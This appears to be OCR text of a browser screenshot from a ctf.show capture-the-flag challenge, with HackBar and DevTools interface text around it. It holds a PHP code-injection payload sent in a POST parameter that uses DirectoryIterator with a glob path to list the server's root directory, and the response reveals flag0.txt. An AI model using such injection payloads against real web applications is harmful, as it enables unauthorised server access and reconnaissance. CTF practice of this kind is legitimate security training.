 扩展程序
abb07e87-2a88-4e1a-a6f2-e
linux中的./和/的区别_百度搜索
在线url网址编码、解码器-BeJS
abb07e87-2a88-4e1a-a6f2-e3ea7cfd8b22.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://abb07e87-2a88-4e1a-a6f2-e3ea7cfd8b22.challenge.ctf.show
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=?><?php $a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{
echo($f->__toString().' ');
}
exit(0);
?>
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromiu
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"
控制台 AI 助理 新变化
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance panel and get help with
styling your page.
Annotate performance findings
new